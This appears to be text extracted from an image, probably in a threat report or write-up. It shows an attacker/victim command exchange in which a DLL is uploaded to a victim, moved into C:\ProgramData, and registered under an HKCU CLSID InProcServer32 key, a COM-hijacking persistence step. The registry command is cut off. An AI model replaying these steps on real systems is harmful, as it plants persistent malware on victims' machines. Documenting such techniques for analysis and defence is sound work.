 Attacker: wmic os get OSArchitecture
Victim machine: 64-bit
Attacker: upload console64.dll
Victim machine: Upload of console64.dll successful
Attacker: move console64.dll   C:\\ProgramData\\console64.dll
Victim machine: executed move
Attacker: reg add
HKCU\\Software\\Classes\\CLSID\\{D9144DCD-E998-4ECA-
AB6A-DCD83CCBA16D}\\InProcServer32 /v
Victim machine: The operation completed successfully.